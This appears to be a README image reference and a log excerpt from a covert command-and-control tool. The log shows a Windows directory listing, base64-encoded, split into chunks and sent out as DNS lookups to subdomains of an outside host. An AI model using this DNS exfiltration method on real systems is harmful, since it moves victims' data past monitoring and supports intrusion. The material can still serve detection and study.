 [12:08:05] Splitting encoded response in chunks of 50 characters
[12:08:05] DNS lookup against: IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.steve.eliaruiz.com
[12:08:09] DNS lookup against: x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.steve.eliaruiz.com
[12:08:12] DNS lookup against: cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjAzLzAxLzIwMjQgIDAwOj.steve.eliaruiz.com
[12:08:15] DNS lookup against: QzICAgIDxESVI+ICAgICAgICAgIC4NCjAzLzAxLzIwMjQgIDAw.steve.eliaruiz.com
[12:08:15] DNS lookup against: OjQzICAgIDxESVI+ICAgICAgICAgIC4uDQowMy8wMS8yMDI0IC.steve.eliaruiz.com
[12:08:15] DNS lookup against: AxMjowOCAgICAgICAgICAgIDE2LjI0MCAuc2hhcnBjb3ZlcnR0.steve.eliaruiz.com
[12:08:23] DNS lookup against: dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gIC.steve.eliaruiz.com
[12:08:30] DNS lookup against: AgICAgICAgb2xkDQoyMi8xMi8yMDIzICAxNDozNiAgICAgICAg.steve.eliaruiz.com
[12:08:33] DNS lookup against: ICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgIC.steve.eliaruiz.com
[12:08:41] DNS lookup against: AgICAgICAgICAyIEZpbGUocykgICAgICAgICA3NC4wOTYgYnl0.steve.eliaruiz.com
[12:08:49] DNS lookup against: ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyOTEuNTQ2Lj.steve.eliaruiz.com
[12:08:56] DNS lookup against: A0Ni40NjQgYnl0ZXMgZnJlZQ0K.steve.eliaruiz.com
[12:09:05] Sleeping 60 seconds